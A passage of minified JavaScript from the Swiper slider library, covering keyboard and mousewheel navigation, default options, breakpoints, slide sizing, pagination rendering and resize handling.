			if (!b.params.allowSwipeToPrev && (b.isHorizontal() && 37 === a || !b.isHorizontal() && 38 === a)) return !1;
			if (!(e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) {
				if (37 === a || 39 === a || 38 === a || 40 === a) {
					var t = !1;
					if (b.container.parents(".swiper-slide").length > 0 && 0 === b.container.parents(".swiper-slide-active").length) return;
					var r = {
							left: window.pageXOffset,
							top: window.pageYOffset
						},
						i = window.innerWidth,
						s = window.innerHeight,
						n = b.container.offset();
					b.rtl && (n.left = n.left - b.container[0].scrollLeft);
					for (var o = [
							[n.left, n.top],
							[n.left + b.width, n.top],
							[n.left, n.top + b.height],
							[n.left + b.width, n.top + b.height]
						], l = 0; l < o.length; l++) {
						var p = o[l];
						p[0] >= r.left && p[0] <= r.left + i && p[1] >= r.top && p[1] <= r.top + s && (t = !0)
					}
					if (!t) return
				}
				b.isHorizontal() ? ((37 === a || 39 === a) && (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === a && !b.rtl || 37 === a && b.rtl) && b.slideNext(), (37 === a && !b.rtl || 39 === a && b.rtl) && b.slidePrev()) : ((38 === a || 40 === a) && (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === a && b.slideNext(), 38 === a && b.slidePrev())
			}
		}

		function d(e) {
			e.originalEvent && (e = e.originalEvent);
			var a = b.mousewheel.event,
				t = 0,
				r = b.rtl ? -1 : 1;
			if ("mousewheel" === a)
				if (b.params.mousewheelForceToAxis)
					if (b.isHorizontal()) {
						if (!(Math.abs(e.wheelDeltaX) > Math.abs(e.wheelDeltaY))) return;
						t = e.wheelDeltaX * r
					} else {
						if (!(Math.abs(e.wheelDeltaY) > Math.abs(e.wheelDeltaX))) return;
						t = e.wheelDeltaY
					} else t = Math.abs(e.wheelDeltaX) > Math.abs(e.wheelDeltaY) ? -e.wheelDeltaX * r : -e.wheelDeltaY;
			else if ("DOMMouseScroll" === a) t = -e.detail;
			else if ("wheel" === a)
				if (b.params.mousewheelForceToAxis)
					if (b.isHorizontal()) {
						if (!(Math.abs(e.deltaX) > Math.abs(e.deltaY))) return;
						t = -e.deltaX * r
					} else {
						if (!(Math.abs(e.deltaY) > Math.abs(e.deltaX))) return;
						t = -e.deltaY
					} else t = Math.abs(e.deltaX) > Math.abs(e.deltaY) ? -e.deltaX * r : -e.deltaY;
			if (0 !== t) {
				if (b.params.mousewheelInvert && (t = -t), b.params.freeMode) {
					var i = b.getWrapperTranslate() + t * b.params.mousewheelSensitivity,
						s = b.isBeginning,
						n = b.isEnd;
					if (i >= b.minTranslate() && (i = b.minTranslate()), i <= b.maxTranslate() && (i = b.maxTranslate()), b.setWrapperTransition(0), b.setWrapperTranslate(i), b.updateProgress(), b.updateActiveIndex(), (!s && b.isBeginning || !n && b.isEnd) && b.updateClasses(), b.params.freeModeSticky ? (clearTimeout(b.mousewheel.timeout), b.mousewheel.timeout = setTimeout(function() {
							b.slideReset()
						}, 300)) : b.params.lazyLoading && b.lazy && b.lazy.load(), 0 === i || i === b.maxTranslate()) return
				} else {
					if ((new window.Date).getTime() - b.mousewheel.lastScrollTime > 60)
						if (0 > t)
							if (b.isEnd && !b.params.loop || b.animating) {
								if (b.params.mousewheelReleaseOnEdges) return !0
							} else b.slideNext();
					else if (b.isBeginning && !b.params.loop || b.animating) {
						if (b.params.mousewheelReleaseOnEdges) return !0
					} else b.slidePrev();
					b.mousewheel.lastScrollTime = (new window.Date).getTime()
				}
				return b.params.autoplay && b.stopAutoplay(), e.preventDefault ? e.preventDefault() : e.returnValue = !1, !1
			}
		}

		function u(e, t) {
			e = a(e);
			var r, i, s, n = b.rtl ? -1 : 1;
			r = e.attr("data-swiper-parallax") || "0", i = e.attr("data-swiper-parallax-x"), s = e.attr("data-swiper-parallax-y"), i || s ? (i = i || "0", s = s || "0") : b.isHorizontal() ? (i = r, s = "0") : (s = r, i = "0"), i = i.indexOf("%") >= 0 ? parseInt(i, 10) * t * n + "%" : i * t * n + "px", s = s.indexOf("%") >= 0 ? parseInt(s, 10) * t + "%" : s * t + "px", e.transform("translate3d(" + i + ", " + s + ",0px)")
		}

		function c(e) {
			return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e), e
		}
		if (!(this instanceof t)) return new t(e, i);
		var m = {
				direction: "horizontal",
				touchEventsTarget: "container",
				initialSlide: 0,
				speed: 300,
				autoplay: !1,
				autoplayDisableOnInteraction: !0,
				autoplayStopOnLast: !1,
				iosesEdgeSwipeDetection: !1,
				iosesEdgeSwipeThreshold: 20,
				freeMode: !1,
				freeModeMomentum: !0,
				freeModeMomentumRatio: 1,
				freeModeMomentumBounce: !0,
				freeModeMomentumBounceRatio: 1,
				freeModeSticky: !1,
				freeModeMinimumVelocity: .02,
				autoHeight: !1,
				setWrapperSize: !1,
				virtualTranslate: !1,
				effect: "slide",
				coverflow: {
					rotate: 50,
					stretch: 0,
					depth: 100,
					modifier: 1,
					slideShadows: !0
				},
				flip: {
					slideShadows: !0,
					limitRotation: !0
				},
				cube: {
					slideShadows: !0,
					shadow: !0,
					shadowOffset: 20,
					shadowScale: .94
				},
				fade: {
					crossFade: !1
				},
				parallax: !1,
				scrollbar: null,
				scrollbarHide: !0,
				scrollbarDraggable: !1,
				scrollbarSnapOnRelease: !1,
				keyboardControl: !1,
				mousewheelControl: !1,
				mousewheelReleaseOnEdges: !1,
				mousewheelInvert: !1,
				mousewheelForceToAxis: !1,
				mousewheelSensitivity: 1,
				hashnav: !1,
				breakpoints: void 0,
				spaceBetween: 0,
				slidesPerView: 1,
				slidesPerColumn: 1,
				slidesPerColumnFill: "column",
				slidesPerGroup: 1,
				centeredSlides: !1,
				slidesOffsetBefore: 0,
				slidesOffsetAfter: 0,
				roundLengths: !1,
				touchRatio: 1,
				touchAngle: 45,
				simulateTouch: !0,
				shortSwipes: !0,
				longSwipes: !0,
				longSwipesRatio: .5,
				longSwipesMs: 300,
				followFinger: !0,
				onlyExternal: !1,
				threshold: 0,
				touchMoveStopPropagation: !0,
				uniqueNavElements: !0,
				pagination: null,
				paginationElement: "span",
				paginationClickable: !1,
				paginationHide: !1,
				paginationBulletRender: null,
				paginationProgressRender: null,
				paginationFractionRender: null,
				paginationCustomRender: null,
				paginationType: "bullets",
				resistance: !0,
				resistanceRatio: .85,
				nextButton: null,
				prevButton: null,
				watchSlidesProgress: !1,
				watchSlidesVisibility: !1,
				grabCursor: !1,
				preventClicks: !0,
				preventClicksPropagation: !0,
				slideToClickedSlide: !1,
				lazyLoading: !1,
				lazyLoadingInPrevNext: !1,
				lazyLoadingInPrevNextAmount: 1,
				lazyLoadingOnTransitionStart: !1,
				preloadImages: !0,
				updateOnImagesReady: !0,
				loop: !1,
				loopAdditionalSlides: 0,
				loopedSlides: null,
				control: void 0,
				controlInverse: !1,
				controlBy: "slide",
				allowSwipeToPrev: !0,
				allowSwipeToNext: !0,
				swipeHandler: null,
				noSwiping: !0,
				noSwipingClass: "swiper-no-swiping",
				slideClass: "swiper-slide",
				slideActiveClass: "swiper-slide-active",
				slideVisibleClass: "swiper-slide-visible",
				slideDuplicateClass: "swiper-slide-duplicate",
				slideNextClass: "swiper-slide-next",
				slidePrevClass: "swiper-slide-prev",
				wrapperClass: "swiper-wrapper",
				bulletClass: "swiper-pagination-bullet",
				bulletActiveClass: "swiper-pagination-bullet-active",
				buttonDisabledClass: "swiper-button-disabled",
				paginationCurrentClass: "swiper-pagination-current",
				paginationTotalClass: "swiper-pagination-total",
				paginationHiddenClass: "swiper-pagination-hidden",
				paginationProgressbarClass: "swiper-pagination-progressbar",
				observer: !1,
				observeParents: !1,
				a11y: !1,
				prevSlideMessage: "Previous slide",
				nextSlideMessage: "Next slide",
				firstSlideMessage: "This is the first slide",
				lastSlideMessage: "This is the last slide",
				paginationBulletMessage: "Go to slide {{index}}",
				runCallbacksOnInit: !0
			},
			h = i && i.virtualTranslate;
		i = i || {};
		var f = {};
		for (var g in i)
			if ("object" != typeof i[g] || null === i[g] || (i[g].nodeType || i[g] === window || i[g] === document || "undefined" != typeof r && i[g] instanceof r || "undefined" != typeof jQuery && i[g] instanceof jQuery)) f[g] = i[g];
			else {
				f[g] = {};
				for (var v in i[g]) f[g][v] = i[g][v]
			}
		for (var w in m)
			if ("undefined" == typeof i[w]) i[w] = m[w];
			else if ("object" == typeof i[w])
			for (var y in m[w]) "undefined" == typeof i[w][y] && (i[w][y] = m[w][y]);
		var b = this;
		if (b.params = i, b.originalParams = f, b.classNames = [], "undefined" != typeof a && "undefined" != typeof r && (a = r), ("undefined" != typeof a || (a = "undefined" == typeof r ? window.Dom7 || window.Zepto || window.jQuery : r)) && (b.$ = a, b.currentBreakpoint = void 0, b.getActiveBreakpoint = function() {
				if (!b.params.breakpoints) return !1;
				var e, a = !1,
					t = [];
				for (e in b.params.breakpoints) b.params.breakpoints.hasOwnProperty(e) && t.push(e);
				t.sort(function(e, a) {
					return parseInt(e, 10) > parseInt(a, 10)
				});
				for (var r = 0; r < t.length; r++) e = t[r], e >= window.innerWidth && !a && (a = e);
				return a || "max"
			}, b.setBreakpoint = function() {
				var e = b.getActiveBreakpoint();
				if (e && b.currentBreakpoint !== e) {
					var a = e in b.params.breakpoints ? b.params.breakpoints[e] : b.originalParams,
						t = b.params.loop && a.slidesPerView !== b.params.slidesPerView;
					for (var r in a) b.params[r] = a[r];
					b.currentBreakpoint = e, t && b.destroyLoop && b.reLoop(!0)
				}
			}, b.params.breakpoints && b.setBreakpoint(), b.container = a(e), 0 !== b.container.length)) {
			if (b.container.length > 1) {
				var x = [];
				return b.container.each(function() {
					x.push(new t(this, i))
				}), x
			}
			b.container[0].swiper = b, b.container.data("swiper", b), b.classNames.push("swiper-container-" + b.params.direction), b.params.freeMode && b.classNames.push("swiper-container-free-mode"), b.support.flexbox || (b.classNames.push("swiper-container-no-flexbox"), b.params.slidesPerColumn = 1), b.params.autoHeight && b.classNames.push("swiper-container-autoheight"), (b.params.parallax || b.params.watchSlidesVisibility) && (b.params.watchSlidesProgress = !0), ["cube", "coverflow", "flip"].indexOf(b.params.effect) >= 0 && (b.support.transforms3d ? (b.params.watchSlidesProgress = !0, b.classNames.push("swiper-container-3d")) : b.params.effect = "slide"), "slide" !== b.params.effect && b.classNames.push("swiper-container-" + b.params.effect), "cube" === b.params.effect && (b.params.resistanceRatio = 0, b.params.slidesPerView = 1, b.params.slidesPerColumn = 1, b.params.slidesPerGroup = 1, b.params.centeredSlides = !1, b.params.spaceBetween = 0, b.params.virtualTranslate = !0, b.params.setWrapperSize = !1), ("fade" === b.params.effect || "flip" === b.params.effect) && (b.params.slidesPerView = 1, b.params.slidesPerColumn = 1, b.params.slidesPerGroup = 1, b.params.watchSlidesProgress = !0, b.params.spaceBetween = 0, b.params.setWrapperSize = !1, "undefined" == typeof h && (b.params.virtualTranslate = !0)), b.params.grabCursor && b.support.touch && (b.params.grabCursor = !1), b.wrapper = b.container.children("." + b.params.wrapperClass), b.params.pagination && (b.paginationContainer = a(b.params.pagination), b.params.uniqueNavElements && "string" == typeof b.params.pagination && b.paginationContainer.length > 1 && 1 === b.container.find(b.params.pagination).length && (b.paginationContainer = b.container.find(b.params.pagination)), "bullets" === b.params.paginationType && b.params.paginationClickable ? b.paginationContainer.addClass("swiper-pagination-clickable") : b.params.paginationClickable = !1, b.paginationContainer.addClass("swiper-pagination-" + b.params.paginationType)), (b.params.nextButton || b.params.prevButton) && (b.params.nextButton && (b.nextButton = a(b.params.nextButton), b.params.uniqueNavElements && "string" == typeof b.params.nextButton && b.nextButton.length > 1 && 1 === b.container.find(b.params.nextButton).length && (b.nextButton = b.container.find(b.params.nextButton))), b.params.prevButton && (b.prevButton = a(b.params.prevButton), b.params.uniqueNavElements && "string" == typeof b.params.prevButton && b.prevButton.length > 1 && 1 === b.container.find(b.params.prevButton).length && (b.prevButton = b.container.find(b.params.prevButton)))), b.isHorizontal = function() {
				return "horizontal" === b.params.direction
			}, b.rtl = b.isHorizontal() && ("rtl" === b.container[0].dir.toLowerCase() || "rtl" === b.container.css("direction")), b.rtl && b.classNames.push("swiper-container-rtl"), b.rtl && (b.wrongRTL = "-webkit-box" === b.wrapper.css("display")), b.params.slidesPerColumn > 1 && b.classNames.push("swiper-container-multirow"), b.device.androids && b.classNames.push("swiper-container-androids"), b.container.addClass(b.classNames.join(" ")), b.translate = 0, b.progress = 0, b.velocity = 0, b.lockSwipeToNext = function() {
				b.params.allowSwipeToNext = !1
			}, b.lockSwipeToPrev = function() {
				b.params.allowSwipeToPrev = !1
			}, b.lockSwipes = function() {
				b.params.allowSwipeToNext = b.params.allowSwipeToPrev = !1
			}, b.unlockSwipeToNext = function() {
				b.params.allowSwipeToNext = !0
			}, b.unlockSwipeToPrev = function() {
				b.params.allowSwipeToPrev = !0
			}, b.unlockSwipes = function() {
				b.params.allowSwipeToNext = b.params.allowSwipeToPrev = !0
			}, b.params.grabCursor && (b.container[0].style.cursor = "move", b.container[0].style.cursor = "-webkit-grab", b.container[0].style.cursor = "-moz-grab", b.container[0].style.cursor = "grab"), b.imagesToLoad = [], b.imagesLoaded = 0, b.loadImage = function(e, a, t, r, i) {
				function s() {
					i && i()
				}
				var n;
				e.complete && r ? s() : a ? (n = new window.Image, n.onload = s, n.onerror = s, t && (n.srcset = t), a && (n.src = a)) : s()
			}, b.preloadImages = function() {
				function e() {
					"undefined" != typeof b && null !== b && (void 0 !== b.imagesLoaded && b.imagesLoaded++, b.imagesLoaded === b.imagesToLoad.length && (b.params.updateOnImagesReady && b.update(), b.emit("onImagesReady", b)))
				}
				b.imagesToLoad = b.container.find("img");
				for (var a = 0; a < b.imagesToLoad.length; a++) b.loadImage(b.imagesToLoad[a], b.imagesToLoad[a].currentSrc || b.imagesToLoad[a].getAttribute("src"), b.imagesToLoad[a].srcset || b.imagesToLoad[a].getAttribute("srcset"), !0, e)
			}, b.autoplayTimeoutId = void 0, b.autoplaying = !1, b.autoplayPaused = !1, b.startAutoplay = function() {
				return "undefined" != typeof b.autoplayTimeoutId ? !1 : b.params.autoplay ? b.autoplaying ? !1 : (b.autoplaying = !0, b.emit("onAutoplayStart", b), void n()) : !1
			}, b.stopAutoplay = function(e) {
				b.autoplayTimeoutId && (b.autoplayTimeoutId && clearTimeout(b.autoplayTimeoutId), b.autoplaying = !1, b.autoplayTimeoutId = void 0, b.emit("onAutoplayStop", b))
			}, b.pauseAutoplay = function(e) {
				b.autoplayPaused || (b.autoplayTimeoutId && clearTimeout(b.autoplayTimeoutId), b.autoplayPaused = !0, 0 === e ? (b.autoplayPaused = !1, n()) : b.wrapper.transitionEnd(function() {
					b && (b.autoplayPaused = !1, b.autoplaying ? n() : b.stopAutoplay())
				}))
			}, b.minTranslate = function() {
				return -b.snapGrid[0]
			}, b.maxTranslate = function() {
				return -b.snapGrid[b.snapGrid.length - 1]
			}, b.updateAutoHeight = function() {
				var e = b.slides.eq(b.activeIndex)[0];
				if ("undefined" != typeof e) {
					var a = e.offsetHeight;
					a && b.wrapper.css("height", a + "px")
				}
			}, b.updateContainerSize = function() {
				var e, a;
				e = "undefined" != typeof b.params.width ? b.params.width : b.container[0].clientWidth, a = "undefined" != typeof b.params.height ? b.params.height : b.container[0].clientHeight, 0 === e && b.isHorizontal() || 0 === a && !b.isHorizontal() || (e = e - parseInt(b.container.css("padding-left"), 10) - parseInt(b.container.css("padding-right"), 10), a = a - parseInt(b.container.css("padding-top"), 10) - parseInt(b.container.css("padding-bottom"), 10), b.width = e, b.height = a, b.size = b.isHorizontal() ? b.width : b.height)
			}, b.updateSlidesSize = function() {
				b.slides = b.wrapper.children("." + b.params.slideClass), b.snapGrid = [], b.slidesGrid = [], b.slidesSizesGrid = [];
				var e, a = b.params.spaceBetween,
					t = -b.params.slidesOffsetBefore,
					r = 0,
					i = 0;
				if ("undefined" != typeof b.size) {
					"string" == typeof a && a.indexOf("%") >= 0 && (a = parseFloat(a.replace("%", "")) / 100 * b.size), b.virtualSize = -a, b.rtl ? b.slides.css({
						marginLeft: "",
						marginTop: ""
					}) : b.slides.css({
						marginRight: "",
						marginBottom: ""
					});
					var n;
					b.params.slidesPerColumn > 1 && (n = Math.floor(b.slides.length / b.params.slidesPerColumn) === b.slides.length / b.params.slidesPerColumn ? b.slides.length : Math.ceil(b.slides.length / b.params.slidesPerColumn) * b.params.slidesPerColumn, "auto" !== b.params.slidesPerView && "row" === b.params.slidesPerColumnFill && (n = Math.max(n, b.params.slidesPerView * b.params.slidesPerColumn)));
					var o, l = b.params.slidesPerColumn,
						p = n / l,
						d = p - (b.params.slidesPerColumn * p - b.slides.length);
					for (e = 0; e < b.slides.length; e++) {
						o = 0;
						var u = b.slides.eq(e);
						if (b.params.slidesPerColumn > 1) {
							var c, m, h;
							"column" === b.params.slidesPerColumnFill ? (m = Math.floor(e / l), h = e - m * l, (m > d || m === d && h === l - 1) && ++h >= l && (h = 0, m++), c = m + h * n / l, u.css({
								"-webkit-box-ordinal-group": c,
								"-moz-box-ordinal-group": c,
								"-ms-flex-order": c,
								"-webkit-order": c,
								order: c
							})) : (h = Math.floor(e / p), m = e - h * p), u.css({
								"margin-top": 0 !== h && b.params.spaceBetween && b.params.spaceBetween + "px"
							}).attr("data-swiper-column", m).attr("data-swiper-row", h)
						}
						"none" !== u.css("display") && ("auto" === b.params.slidesPerView ? (o = b.isHorizontal() ? u.outerWidth(!0) : u.outerHeight(!0), b.params.roundLengths && (o = s(o))) : (o = (b.size - (b.params.slidesPerView - 1) * a) / b.params.slidesPerView, b.params.roundLengths && (o = s(o)), b.isHorizontal() ? b.slides[e].style.width = o + "px" : b.slides[e].style.height = o + "px"), b.slides[e].swiperSlideSize = o, b.slidesSizesGrid.push(o), b.params.centeredSlides ? (t = t + o / 2 + r / 2 + a, 0 === e && (t = t - b.size / 2 - a), Math.abs(t) < .001 && (t = 0), i % b.params.slidesPerGroup === 0 && b.snapGrid.push(t), b.slidesGrid.push(t)) : (i % b.params.slidesPerGroup === 0 && b.snapGrid.push(t), b.slidesGrid.push(t), t = t + o + a), b.virtualSize += o + a, r = o, i++)
					}
					b.virtualSize = Math.max(b.virtualSize, b.size) + b.params.slidesOffsetAfter;
					var f;
					if (b.rtl && b.wrongRTL && ("slide" === b.params.effect || "coverflow" === b.params.effect) && b.wrapper.css({
							width: b.virtualSize + b.params.spaceBetween + "px"
						}), (!b.support.flexbox || b.params.setWrapperSize) && (b.isHorizontal() ? b.wrapper.css({
							width: b.virtualSize + b.params.spaceBetween + "px"
						}) : b.wrapper.css({
							height: b.virtualSize + b.params.spaceBetween + "px"
						})), b.params.slidesPerColumn > 1 && (b.virtualSize = (o + b.params.spaceBetween) * n, b.virtualSize = Math.ceil(b.virtualSize / b.params.slidesPerColumn) - b.params.spaceBetween, b.wrapper.css({
							width: b.virtualSize + b.params.spaceBetween + "px"
						}), b.params.centeredSlides)) {
						for (f = [], e = 0; e < b.snapGrid.length; e++) b.snapGrid[e] < b.virtualSize + b.snapGrid[0] && f.push(b.snapGrid[e]);
						b.snapGrid = f
					}
					if (!b.params.centeredSlides) {
						for (f = [], e = 0; e < b.snapGrid.length; e++) b.snapGrid[e] <= b.virtualSize - b.size && f.push(b.snapGrid[e]);
						b.snapGrid = f, Math.floor(b.virtualSize - b.size) - Math.floor(b.snapGrid[b.snapGrid.length - 1]) > 1 && b.snapGrid.push(b.virtualSize - b.size)
					}
					0 === b.snapGrid.length && (b.snapGrid = [0]), 0 !== b.params.spaceBetween && (b.isHorizontal() ? b.rtl ? b.slides.css({
						marginLeft: a + "px"
					}) : b.slides.css({
						marginRight: a + "px"
					}) : b.slides.css({
						marginBottom: a + "px"
					})), b.params.watchSlidesProgress && b.updateSlidesOffset()
				}
			}, b.updateSlidesOffset = function() {
				for (var e = 0; e < b.slides.length; e++) b.slides[e].swiperSlideOffset = b.isHorizontal() ? b.slides[e].offsetLeft : b.slides[e].offsetTop
			}, b.updateSlidesProgress = function(e) {
				if ("undefined" == typeof e && (e = b.translate || 0), 0 !== b.slides.length) {
					"undefined" == typeof b.slides[0].swiperSlideOffset && b.updateSlidesOffset();
					var a = -e;
					b.rtl && (a = e), b.slides.removeClass(b.params.slideVisibleClass);
					for (var t = 0; t < b.slides.length; t++) {
						var r = b.slides[t],
							i = (a - r.swiperSlideOffset) / (r.swiperSlideSize + b.params.spaceBetween);
						if (b.params.watchSlidesVisibility) {
							var s = -(a - r.swiperSlideOffset),
								n = s + b.slidesSizesGrid[t],
								o = s >= 0 && s < b.size || n > 0 && n <= b.size || 0 >= s && n >= b.size;
							o && b.slides.eq(t).addClass(b.params.slideVisibleClass)
						}
						r.progress = b.rtl ? -i : i
					}
				}
			}, b.updateProgress = function(e) {
				"undefined" == typeof e && (e = b.translate || 0);
				var a = b.maxTranslate() - b.minTranslate(),
					t = b.isBeginning,
					r = b.isEnd;
				0 === a ? (b.progress = 0, b.isBeginning = b.isEnd = !0) : (b.progress = (e - b.minTranslate()) / a, b.isBeginning = b.progress <= 0, b.isEnd = b.progress >= 1), b.isBeginning && !t && b.emit("onReachBeginning", b), b.isEnd && !r && b.emit("onReachEnd", b), b.params.watchSlidesProgress && b.updateSlidesProgress(e), b.emit("onProgress", b, b.progress)
			}, b.updateActiveIndex = function() {
				var e, a, t, r = b.rtl ? b.translate : -b.translate;
				for (a = 0; a < b.slidesGrid.length; a++) "undefined" != typeof b.slidesGrid[a + 1] ? r >= b.slidesGrid[a] && r < b.slidesGrid[a + 1] - (b.slidesGrid[a + 1] - b.slidesGrid[a]) / 2 ? e = a : r >= b.slidesGrid[a] && r < b.slidesGrid[a + 1] && (e = a + 1) : r >= b.slidesGrid[a] && (e = a);
				(0 > e || "undefined" == typeof e) && (e = 0), t = Math.floor(e / b.params.slidesPerGroup), t >= b.snapGrid.length && (t = b.snapGrid.length - 1), e !== b.activeIndex && (b.snapIndex = t, b.previousIndex = b.activeIndex, b.activeIndex = e, b.updateClasses())
			}, b.updateClasses = function() {
				b.slides.removeClass(b.params.slideActiveClass + " " + b.params.slideNextClass + " " + b.params.slidePrevClass);
				var e = b.slides.eq(b.activeIndex);
				e.addClass(b.params.slideActiveClass);
				var t = e.next("." + b.params.slideClass).addClass(b.params.slideNextClass);
				b.params.loop && 0 === t.length && b.slides.eq(0).addClass(b.params.slideNextClass);
				var r = e.prev("." + b.params.slideClass).addClass(b.params.slidePrevClass);
				if (b.params.loop && 0 === r.length && b.slides.eq(-1).addClass(b.params.slidePrevClass), b.paginationContainer && b.paginationContainer.length > 0) {
					var i, s = b.params.loop ? Math.ceil((b.slides.length - 2 * b.loopedSlides) / b.params.slidesPerGroup) : b.snapGrid.length;
					if (b.params.loop ? (i = Math.ceil((b.activeIndex - b.loopedSlides) / b.params.slidesPerGroup), i > b.slides.length - 1 - 2 * b.loopedSlides && (i -= b.slides.length - 2 * b.loopedSlides), i > s - 1 && (i -= s), 0 > i && "bullets" !== b.params.paginationType && (i = s + i)) : i = "undefined" != typeof b.snapIndex ? b.snapIndex : b.activeIndex || 0, "bullets" === b.params.paginationType && b.bullets && b.bullets.length > 0 && (b.bullets.removeClass(b.params.bulletActiveClass), b.paginationContainer.length > 1 ? b.bullets.each(function() {
							a(this).index() === i && a(this).addClass(b.params.bulletActiveClass)
						}) : b.bullets.eq(i).addClass(b.params.bulletActiveClass)), "fraction" === b.params.paginationType && (b.paginationContainer.find("." + b.params.paginationCurrentClass).text(i + 1), b.paginationContainer.find("." + b.params.paginationTotalClass).text(s)), "progress" === b.params.paginationType) {
						var n = (i + 1) / s,
							o = n,
							l = 1;
						b.isHorizontal() || (l = n, o = 1), b.paginationContainer.find("." + b.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + o + ") scaleY(" + l + ")").transition(b.params.speed)
					}
					"custom" === b.params.paginationType && b.params.paginationCustomRender && (b.paginationContainer.html(b.params.paginationCustomRender(b, i + 1, s)), b.emit("onPaginationRendered", b, b.paginationContainer[0]))
				}
				b.params.loop || (b.params.prevButton && b.prevButton && b.prevButton.length > 0 && (b.isBeginning ? (b.prevButton.addClass(b.params.buttonDisabledClass), b.params.a11y && b.a11y && b.a11y.disable(b.prevButton)) : (b.prevButton.removeClass(b.params.buttonDisabledClass), b.params.a11y && b.a11y && b.a11y.enable(b.prevButton))), b.params.nextButton && b.nextButton && b.nextButton.length > 0 && (b.isEnd ? (b.nextButton.addClass(b.params.buttonDisabledClass), b.params.a11y && b.a11y && b.a11y.disable(b.nextButton)) : (b.nextButton.removeClass(b.params.buttonDisabledClass), b.params.a11y && b.a11y && b.a11y.enable(b.nextButton))))
			}, b.updatePagination = function() {
				if (b.params.pagination && b.paginationContainer && b.paginationContainer.length > 0) {
					var e = "";
					if ("bullets" === b.params.paginationType) {
						for (var a = b.params.loop ? Math.ceil((b.slides.length - 2 * b.loopedSlides) / b.params.slidesPerGroup) : b.snapGrid.length, t = 0; a > t; t++) e += b.params.paginationBulletRender ? b.params.paginationBulletRender(t, b.params.bulletClass) : "<" + b.params.paginationElement + ' class="' + b.params.bulletClass + '"></' + b.params.paginationElement + ">";
						b.paginationContainer.html(e), b.bullets = b.paginationContainer.find("." + b.params.bulletClass), b.params.paginationClickable && b.params.a11y && b.a11y && b.a11y.initPagination()
					}
					"fraction" === b.params.paginationType && (e = b.params.paginationFractionRender ? b.params.paginationFractionRender(b, b.params.paginationCurrentClass, b.params.paginationTotalClass) : '<span class="' + b.params.paginationCurrentClass + '"></span> / <span class="' + b.params.paginationTotalClass + '"></span>', b.paginationContainer.html(e)), "progress" === b.params.paginationType && (e = b.params.paginationProgressRender ? b.params.paginationProgressRender(b, b.params.paginationProgressbarClass) : '<span class="' + b.params.paginationProgressbarClass + '"></span>', b.paginationContainer.html(e)), "custom" !== b.params.paginationType && b.emit("onPaginationRendered", b, b.paginationContainer[0])
				}
			}, b.update = function(e) {
				function a() {
					r = Math.min(Math.max(b.translate, b.maxTranslate()), b.minTranslate()), b.setWrapperTranslate(r), b.updateActiveIndex(), b.updateClasses()
				}
				if (b.updateContainerSize(), b.updateSlidesSize(), b.updateProgress(), b.updatePagination(), b.updateClasses(), b.params.scrollbar && b.scrollbar && b.scrollbar.set(), e) {
					var t, r;
					b.controller && b.controller.spline && (b.controller.spline = void 0), b.params.freeMode ? (a(), b.params.autoHeight && b.updateAutoHeight()) : (t = ("auto" === b.params.slidesPerView || b.params.slidesPerView > 1) && b.isEnd && !b.params.centeredSlides ? b.slideTo(b.slides.length - 1, 0, !1, !0) : b.slideTo(b.activeIndex, 0, !1, !0), t || a())
				} else b.params.autoHeight && b.updateAutoHeight()
			}, b.onResize = function(e) {
				b.params.breakpoints && b.setBreakpoint();
				var a = b.params.allowSwipeToPrev,
					t = b.params.allowSwipeToNext;
				b.params.allowSwipeToPrev = b.params.allowSwipeToNext = !0, b.updateContainerSize(), b.updateSlidesSize(), ("auto" === b.params.slidesPerView || b.params.freeMode || e) && b.updatePagination(), b.params.scrollbar && b.scrollbar && b.scrollbar.set(), b.controller && b.controller.spline && (b.controller.spline = void 0);
				var r = !1;
				if (b.params.freeMode) {
					var i = Math.min(Math.max(b.translate, b.maxTranslate()), b.minTranslate());
					b.setWrapperTranslate(i), b.updateActiveIndex(), b.updateClasses(), b.params.autoHeight && b.updateAutoHeight()
				} else b.updateClasses(), r = ("auto" === b.params.slidesPerView || b.params.slidesPerView > 1) && b.isEnd && !b.params.centeredSlides ? b.slideTo(b.slides.length - 1, 0, !1, !0) : b.slideTo(b.activeIndex, 0, !1, !0);
				b.params.lazyLoading && !r && b.lazy && b.lazy.load(), b.params.allowSwipeToPrev = a, b.params.allowSwipeToNext = t
			};
			var T = ["mousedown", "mousemove", "mouseup"];
			window.navigator.pointerEnabled ? T = ["pointerdown", "pointermove", "pointerup"] : window.navigator.msPointerEnabled && (T = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), b.touchEvents = {
				start: b.support.touch || !b.params.simulateTouch ? "touchstart" : T[0],
				move: b.support.touch || !b.params.simulateTouch ? "touchmove" : T[1],
				end: b.support.touch || !b.params.simulateTouch ? "touchend" : T[2]
			}, (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === b.params.touchEventsTarget ? b.container : b.wrapper).addClass("swiper-wp8-" + b.params.direction), b.initEvents = function(e) {
				var a = e ? "off" : "on",
					t = e ? "removeEventListener" : "addEventListener",
					r = "container" === b.params.touchEventsTarget ? b.container[0] : b.wrapper[0],
					s = b.support.touch ? r : document,
					n = b.params.nested ? !0 : !1;
				b.browser.ie ? (r[t](b.touchEvents.start, b.onTouchStart, !1), s[t](b.touchEvents.move, b.onTouchMove, n), s[t](b.touchEvents.end, b.onTouchEnd, !1)) : (b.support.touch && (r[t](b.touchEvents.start, b.onTouchStart, !1), r[t](b.touchEvents.move, b.onTouchMove, n), r[t](b.touchEvents.end, b.onTouchEnd, !1)), !i.simulateTouch || b.device.ioses || b.device.androids || (r[t]("mousedown", b.onTouchStart, !1), document[t]("mousemove", b.onTouchMove, n), document[t]("mouseup", b.onTouchEnd, !1))), window[t]("resize", b.onResize), b.params.nextButton && b.nextButton && b.nextButton.length > 0 && (b.nextButton[a]("click", b.onClickNext), b.params.a11y && b.a11y && b.nextButton[a]("keydown", b.a11y.onEnterKey)), b.params.prevButton && b.prevButton && b.prevButton.length > 0 && (b.prevButton[a]("click", b.onClickPrev), b.params.a11y && b.a11y && b.prevButton[a]("keydown", b.a11y.onEnterKey)), b.params.pagination && b.params.paginationClickable && (b.paginationContainer[a]("click", "." + b.params.bulletClass, b.onClickIndex), b.params.a11y && 